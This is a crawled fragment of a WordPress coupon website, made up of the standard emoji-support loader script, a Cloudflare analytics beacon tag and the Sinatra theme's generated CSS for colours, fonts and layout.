const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd58f409c7cc432bb020b545f390d7ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769052040
body_size: 3611
content:
#si-scroll-top:hover::before,.si-btn,input[type=submit],input[type=reset],.comment-form input[type=checkbox]:checked,#comments .bypostauthor-badge,.single .post-tags a:hover,.single .post-category .cat-links a:hover,.tagcloud a:hover,#main .mejs-controls .mejs-time-rail .mejs-time-current,.si-btn.sinatra-read-more::after,.post_format-post-format-quote .si-blog-entry-content .quote-post-bg::after,.si-hover-slider .post-category a,.si-single-title-in-page-header.single .page-header .post-category a,.entry-media > a:hover .entry-media-icon::before,.si-pre-footer-cta-style-1 #si-pre-footer .si-flex-row::after,.si-pre-footer-cta-style-2 #si-pre-footer::after,.select2-container--default .select2-results__option--highlighted[aria-selected],.si-input-supported input[type=radio]:checked::before,.si-input-supported input[type=checkbox]:checked,.sinatra-sidebar-style-2 #secondary .widget-title::before,.sinatra-sidebar-style-2 .elementor-widget-sidebar .widget-title::before,.widget .cat-item a:hover + span,.widget_archive li a:hover + span,.widget .cat-item.current-cat a + span,#sinatra-footer .widget .cat-item a:hover + span,#sinatra-footer .widget_archive li a:hover + span,#sinatra-footer .widget .cat-item.current-cat a + span,.si-btn.btn-outline:hover,#infinite-handle span{background-color:#3857F1;}.si-btn:hover,#infinite-handle span:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=reset]:focus,.si-btn:focus,input[type=submit]:focus,.si-hover-slider .post-category a:hover,.si-single-title-in-page-header.single .page-header .post-category a:hover{background-color:#5671f4;}mark,span.highlight,code,kbd,var,samp,tt{background-color:rgba(56,87,241,0.09);}code.block{background-color:rgba(56,87,241,0.075);}.content-area a:not(.si-btn):not(.wp-block-button__link),#secondary .sinatra-core-custom-list-widget .si-entry a:not(.si-btn),#secondary a:not(.si-btn):hover,.si-header-widgets .si-header-widget.sinatra-active .si-icon.si-search,.sinatra-logo .site-title a:hover,#sinatra-header-inner .sinatra-nav > ul > li > a:hover,#sinatra-header-inner .sinatra-nav > ul > li.menu-item-has-children:hover > a,#sinatra-header-inner .sinatra-nav > ul > li.current-menu-item > a,#sinatra-header-inner .sinatra-nav > ul > li.current-menu-ancestor > a,#sinatra-header-inner .sinatra-nav > ul > li.page_item_has_children:hover > a,#sinatra-header-inner .sinatra-nav > ul > li.current_page_item > a,#sinatra-header-inner .sinatra-nav > ul > li.current_page_ancestor > a,#sinatra-topbar .sinatra-nav > ul > li > a:hover,#sinatra-topbar .sinatra-nav > ul > li.menu-item-has-children:hover > a,#sinatra-topbar .sinatra-nav > ul > li.current-menu-item > a,#sinatra-topbar .sinatra-nav > ul > li.current-menu-ancestor > a,.si-topbar-widget__text a:hover,.si-topbar-widget__text a,.sinatra-social-nav > ul > li > a .si-icon.bottom-icon,.si-header-widgets a:not(.si-btn):hover,#sinatra-header-inner .si-header-widgets .sinatra-active,.sinatra-pagination .navigation .nav-links .page-numbers:hover,.widget .cat-item.current-cat > a,.widget ul li.current_page_item > a,#main .search-form .search-submit:hover,#colophon .search-form .search-submit:hover,#cancel-comment-reply-link:hover,.comment-form .required,.navigation .nav-links .page-numbers:hover,#main .entry-meta a:hover,#main .author-box-title a:hover,.single .post-category a,.page-links span:hover,.site-content .page-links span:hover,.navigation .nav-links .page-numbers.current,.page-links > span,.site-content .page-links > span,.si-btn.btn-outline,code,kbd,var,samp,tt,.is-mobile-menu-active .si-hamburger,.si-hamburger:hover,.single #main .post-nav a:hover,#sinatra-topbar .si-topbar-widget__text .si-icon{color:#3857F1;}#page ::-moz-selection{background-color:#3857F1;color:#FFF;}#page ::selection{background-color:#3857F1;color:#FFF;}#comments .comment-actions .reply a:hover,.comment-form input[type=checkbox]:checked,.comment-form input[type=checkbox]:focus,.comment-form input[type=radio]:checked,.comment-form input[type=radio]:focus,.single .post-category a,#colophon,#secondary .widget-title,.elementor-widget-sidebar .widget-title,.si-hover-slider .post-category a,.si-single-title-in-page-header.single .page-header .post-category a,.si-entry blockquote,.wp-block-quote.is-style-large,.wp-block-quote.is-large,.wp-block-quote.has-text-align-right,.navigation .nav-links .page-numbers.current,.page-links > span,.site-content .page-links > span,.si-input-supported input[type=radio]:checked,.si-input-supported input[type=checkbox]:checked,.si-btn.btn-outline{border-color:#3857F1;}#masthead .si-header-widgets .dropdown-item::after,.sinatra-nav > ul .sub-menu::after,textarea:focus,input[type="text"]:focus,input[type="email"]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=search]:focus,input[type=date]:focus{border-bottom-color:#3857F1;outline:none !important;}.si-header-widgets .dropdown-item,.preloader-1 > div,.sinatra-nav .sub-menu{border-top-color:#3857F1;}.sinatra-animate-arrow:hover .arrow-handle,.sinatra-animate-arrow:hover .arrow-bar,.sinatra-animate-arrow:focus .arrow-handle,.sinatra-animate-arrow:focus .arrow-bar,.sinatra-pagination .navigation .nav-links .page-numbers.next:hover .sinatra-animate-arrow .arrow-handle,.sinatra-pagination .navigation .nav-links .page-numbers.prev:hover .sinatra-animate-arrow .arrow-handle,.sinatra-pagination .navigation .nav-links .page-numbers.next:hover .sinatra-animate-arrow .arrow-bar,.sinatra-pagination .navigation .nav-links .page-numbers.prev:hover .sinatra-animate-arrow .arrow-bar{fill:#3857F1;}.si-input-supported input[type=checkbox]:focus:hover{box-shadow:inset 0 0 0 2px #3857F1;}#sinatra-topbar{background:#FFFFFF;}#sinatra-topbar{border-color:rgba(0,0,0,.085);border-style:solid;border-bottom-width:1px;}.si-topbar-widget::after{background-color:#cccccc;}#sinatra-header-inner{background:#FFFFFF;}.sinatra-logo .site-description{color:#66717f;}#sinatra-header,.si-header-widgets a:not(.si-btn),.sinatra-logo a,.si-hamburger{color:#23282d;}#sinatra-header-inner{border-color:rgba(0,0,0,.085);border-bottom-width:1px;}.si-header-widget::after{background-color:#cccccc;}@media screen and (max-width:960px){#sinatra-header-inner .sinatra-nav{display:none;color:#000;}.si-mobile-nav{display:inline-flex;}#sinatra-header-inner{position:relative;}#sinatra-header-inner .sinatra-nav > ul > li > a{color:inherit;}#sinatra-header-inner .si-nav-container{position:static;border:none;}#sinatra-header-inner .site-navigation{display:none;position:absolute;top:100%;width:100%;left:0;right:0;margin:-1px 0 0;background:#FFF;border-top:1px solid #eaeaea;box-shadow:0 15px 25px -10px rgba(50,52,54,0.125);z-index:999;font-size:1rem;padding:0;}#sinatra-header-inner .site-navigation > ul{max-height:initial;display:block;}#sinatra-header-inner .site-navigation > ul > li > a{padding:0 !important;}#sinatra-header-inner .site-navigation > ul li{display:block;width:100%;padding:0;margin:0;margin-left:0 !important;}#sinatra-header-inner .site-navigation > ul .sub-menu{position:static;display:none;border:none;box-shadow:none;border:0;opacity:1;visibility:visible;font-size:rem(14px);transform:none;background:#f8f8f8;pointer-events:all;min-width:initial;left:0;padding:0;margin:0;border-radius:0;line-height:inherit;}#sinatra-header-inner .site-navigation > ul .sub-menu > li > a > span{padding-left:50px !important;}#sinatra-header-inner .site-navigation > ul .sub-menu .sub-menu > li > a > span{padding-left:70px !important;}#sinatra-header-inner .site-navigation > ul .sub-menu a > span{padding:10px 30px 10px 50px;}#sinatra-header-inner .site-navigation > ul a{padding:0;position:relative;border-bottom:1px solid #eaeaea;background:none;}#sinatra-header-inner .site-navigation > ul a > span{padding:10px 30px !important;width:100%;display:block;}#sinatra-header-inner .site-navigation > ul a > span::after,#sinatra-header-inner .site-navigation > ul a > span::before{display:none !important;}#sinatra-header-inner .site-navigation > ul a > span.description{display:none;}#sinatra-header-inner .site-navigation > ul .menu-item-has-children > a > span{max-width:calc(100% - 50px);}#sinatra-header-inner .sinatra-nav .menu-item-has-children>a > span,#sinatra-header-inner .sinatra-nav .page_item_has_children>a > span{border-right:1px solid rgba(0,0,0,.09);}#sinatra-header-inner .sinatra-nav .menu-item-has-children>a > .si-icon,#sinatra-header-inner .sinatra-nav .page_item_has_children>a > .si-icon{transform:none;width:50px;margin:0;position:absolute;right:0;pointer-events:none;height:1em;}#sinatra-header-inner .site-navigation > ul .menu-item-has-children.si-open > a > .si-icon{transform:rotate(180deg);}.sinatra-header-layout-3 .sinatra-widget-location-left .dropdown-item{left:auto;right:-7px;}.sinatra-header-layout-3 .sinatra-widget-location-left .dropdown-item::after{left:auto;right:8px;}.sinatra-nav .sub-menu li.current-menu-item > a{font-weight:bold;}}.sinatra-nav.si-header-element,.sinatra-header-layout-1 .si-header-widgets,.sinatra-header-layout-2 .si-header-widgets{font-size:0.9375rem;}#colophon{background:#23282d;}#colophon{color:#9BA1A7;}#colophon a:hover,#colophon li.current_page_item > a,#colophon .sinatra-social-nav > ul > li > a .si-icon.bottom-icon{color:#FFFFFF;}#colophon .widget-title{color:#FFFFFF;}#secondary{width:25%;}body:not(.sinatra-no-sidebar) #primary{max-width:75%;}.sinatra-layout__boxed-separated.author .author-box,.sinatra-layout__boxed-separated #content,.sinatra-layout__boxed-separated.sinatra-sidebar-style-3 #secondary .si-widget,.sinatra-layout__boxed-separated.sinatra-sidebar-style-3 .elementor-widget-sidebar .si-widget,.sinatra-layout__boxed-separated.blog .sinatra-article,.sinatra-layout__boxed-separated.search-results .sinatra-article,.sinatra-layout__boxed-separated.category .sinatra-article{background-color:#FFFFFF;}@media screen and (max-width:960px){.sinatra-layout__boxed-separated #page{background-color:#FFFFFF;}}.sinatra-layout__boxed #page{background-color:#FFFFFF;}body{color:#30373e;}.comment-form .comment-notes,#comments .no-comments,#page .wp-caption .wp-caption-text,#comments .comment-meta,.comments-closed,.entry-meta,.si-entry cite,legend,.si-page-header-description,.page-links em,.site-content .page-links em,.single .entry-footer .last-updated,.single .post-nav .post-nav-title,#main .widget_recent_comments span,#main .widget_recent_entries span,#main .widget_calendar table > caption,.post-thumb-caption,.wp-block-image figcaption,.wp-block-embed figcaption{color:rgba(48,55,62,0.73);}.navigation .nav-links .page-numbers svg{fill:rgba(48,55,62,0.73);}.content-area a:not(.si-btn):not(.wp-block-button__link):hover,#secondary .sinatra-core-custom-list-widget .si-entry a:not(.si-btn):hover,.si-breadcrumbs a:hover{color:#23282d;}h1,h2,h3,h4,.h4,h5,h6,.h1,.h2,.h3,.sinatra-logo .site-title,.error-404 .page-header h1{color:#23282d;}.si-container,.alignfull.si-wrap-content > div{max-width:1200px;}.sinatra-layout__boxed #page,.sinatra-layout__boxed.si-sticky-header.sinatra-is-mobile #sinatra-header-inner,.sinatra-layout__boxed.si-sticky-header:not(.sinatra-header-layout-3) #sinatra-header-inner,.sinatra-layout__boxed.si-sticky-header:not(.sinatra-is-mobile).sinatra-header-layout-3 #sinatra-header-inner .si-nav-container > .si-container{max-width:1300px;}.sinatra-logo img{max-height:30px;}.sinatra-logo img.si-svg-logo{height:30px;}.sinatra-logo .logo-inner{margin-top:25px;margin-bottom:25px;}@media only screen and (max-width:768px){.sinatra-logo .logo-inner{}}@media only screen and (max-width:480px){.sinatra-logo .logo-inner{}}.si-tsp-header .sinatra-logo img{max-height:30px;}.si-tsp-header .sinatra-logo img.si-svg-logo{height:30px;}.si-tsp-header .sinatra-logo .logo-inner{}@media only screen and (max-width:768px){.si-tsp-header .sinatra-logo .logo-inner{}}@media only screen and (max-width:480px){.si-tsp-header .sinatra-logo .logo-inner{}}#page .page-header .page-title{font-size:1.625rem;}.si-page-title-align-left .page-header.si-has-page-title,.si-page-title-align-right .page-header.si-has-page-title,.si-page-title-align-center .page-header .si-page-header-wrapper{padding-top:30px;padding-bottom:30px;}@media only screen and (max-width:768px){.si-page-title-align-left .page-header.si-has-page-title,.si-page-title-align-right .page-header.si-has-page-title,.si-page-title-align-center .page-header .si-page-header-wrapper{}}@media only screen and (max-width:480px){.si-page-title-align-left .page-header.si-has-page-title,.si-page-title-align-right .page-header.si-has-page-title,.si-page-title-align-center .page-header .si-page-header-wrapper{}}.si-tsp-header:not(.si-tsp-absolute) #masthead{background:rgba(0,0,0,.025);}.page-header{background:rgba(0,0,0,.025);}.page-header{border-color:rgba(0,0,0,.062);border-style:solid;border-bottom-width:1px;}.si-breadcrumbs{padding-top:15px;padding-bottom:15px;}@media only screen and (max-width:768px){.si-breadcrumbs{}}@media only screen and (max-width:480px){.si-breadcrumbs{}}#sinatra-copyright a:hover,#sinatra-copyright .sinatra-social-nav > ul > li > a .si-icon.bottom-icon,#sinatra-copyright .sinatra-nav > ul > li.current-menu-item > a,#sinatra-copyright .sinatra-nav > ul > li.current-menu-ancestor > a,#sinatra-copyright .sinatra-nav > ul > li:hover > a{color:#FFFFFF;}#sinatra-copyright.contained-separator > .si-container::before{background-color:rgba(255,255,255,0.1);}#sinatra-copyright.fw-separator{border-top-color:rgba(255,255,255,0.1);}html{font-size:16px;}*{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;}body{font-weight:400;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;;font-size:0.9375rem;line-height:1.733;}h1,.h1,.sinatra-logo .site-title,.page-header .page-title,h2,.h2,h3,.h3,h4,.h4,h5,h6{font-weight:500;font-style:normal;text-transform:none;text-decoration:none;}h1,.h1,.sinatra-logo .site-title,.page-header .page-title{font-weight:600;font-size:2.375rem;line-height:1.1;}h2,.h2{font-size:1.875rem;line-height:1.25;}h3,.h3{font-size:1.625rem;line-height:1.25;}h4,.h4{font-size:1.25rem;line-height:1.5;}h5{font-size:1rem;line-height:1.5;}h6{text-transform:uppercase;letter-spacing:2px;font-size:0.6875rem;line-height:1.72;}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.sinatra-logo .site-title em,.error-404 .page-header h1 em{font-style:italic;}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.sinatra-logo .site-title em,.error-404 .page-header h1 em{font-style:italic;}#sinatra-header .sinatra-logo .site-title{font-size:1.875rem;}#main .widget-title{font-size:1rem;}#colophon .widget-title{font-size:1.125em;}.si-single-title-in-page-header #page .page-header .si-page-header-wrapper{padding-top:152px;padding-bottom:100px;}@media only screen and (max-width:768px){.si-single-title-in-page-header #page .page-header .si-page-header-wrapper{padding-top:90px;padding-bottom:55px;}}@media only screen and (max-width:480px){.si-single-title-in-page-header #page .page-header .si-page-header-wrapper{}}.single-post .entry-content{font-size:1rem;}.single-post.narrow-content .entry-content > :not([class*="align"]):not([class*="gallery"]):not(.wp-block-image):not(.quote-inner):not(.quote-post-bg),.single-post.narrow-content .mce-content-body:not([class*="page-template-full-width"]) > :not([class*="align"]):not([data-wpview-type*="gallery"]):not(blockquote):not(.mceTemp),.single-post.narrow-content .entry-footer,.single-post.narrow-content .entry-content > .alignwide,.single-post.narrow-content p.has-background:not(.alignfull):not(.alignwide),.single-post.narrow-content .post-nav,.single-post.narrow-content #sinatra-comments-toggle,.single-post.narrow-content #comments,.single-post.narrow-content .entry-content .aligncenter,.single-post.narrow-content .si-narrow-element,.single-post.narrow-content.si-single-title-in-content .entry-header,.single-post.narrow-content.si-single-title-in-content .entry-meta,.single-post.narrow-content.si-single-title-in-content .post-category,.single-post.narrow-content.sinatra-no-sidebar .si-page-header-wrapper,.single-post.narrow-content.sinatra-no-sidebar .si-breadcrumbs nav{max-width:700px;margin-left:auto;margin-right:auto;}.single-post.narrow-content .author-box,.single-post.narrow-content .entry-content > .alignwide,.single.si-single-title-in-page-header .page-header.si-align-center .si-page-header-wrapper{max-width:770px;}.si-btn,body:not(.wp-customizer) input[type=submit],.site-main .woocommerce #respond input#submit,.site-main .woocommerce a.button,.site-main .woocommerce button.button,.site-main .woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond .form-submit input,#infinite-handle span{color:#FFFFFF;border-color:rgba(0,0,0,0.12);border-width:1px;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.si-btn:hover,.si-btn:focus,body:not(.wp-customizer) input[type=submit]:hover,body:not(.wp-customizer) input[type=submit]:focus,.site-main .woocommerce #respond input#submit:hover,.site-main .woocommerce #respond input#submit:focus,.site-main .woocommerce a.button:hover,.site-main .woocommerce a.button:focus,.site-main .woocommerce button.button:hover,.site-main .woocommerce button.button:focus,.site-main .woocommerce input.button:hover,.site-main .woocommerce input.button:focus,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce ul.products li.product .added_to_cart:focus,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .button:focus,.woocommerce div.product form.cart .button:hover,.woocommerce div.product form.cart .button:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,#infinite-handle span:hover{color:#FFFFFF;border-color:rgba(0,0,0,0.12);}.si-btn,body:not(.wp-customizer) input[type=submit],.site-main .woocommerce #respond input#submit,.site-main .woocommerce a.button,.site-main .woocommerce button.button,.site-main .woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond .form-submit input,#infinite-handle span{font-weight:500;font-size:0.9375rem;line-height:1.4;}.btn-secondary,.si-btn.btn-secondary{color:#FFFFFF;border-color:rgba(0,0,0,0.12);border-width:1px;background-color:#23282d;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.btn-secondary:hover,.btn-secondary:focus,.si-btn.btn-secondary:hover,.si-btn.btn-secondary:focus{color:#FFFFFF;border-color:rgba(0,0,0,0.12);background-color:#3e4750;}.btn-secondary,.si-btn.btn-secondary{font-weight:500;font-size:0.9375rem;line-height:1.4;}.si-btn.btn-text-1,.btn-text-1{color:#23282d;}.si-btn.btn-text-1:hover,.si-btn.btn-text-1:focus,.btn-text-1:hover,.btn-text-1:focus{color:#3857F1;}.si-btn.btn-text-1 > span::before{background-color:#3857F1;}.si-btn.btn-text-1,.btn-text-1{font-weight:500;font-size:0.9375rem;line-height:1.4;}